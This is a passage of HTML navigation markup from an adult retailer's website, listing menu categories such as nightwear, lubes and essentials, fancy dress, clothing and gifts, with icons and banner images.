      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
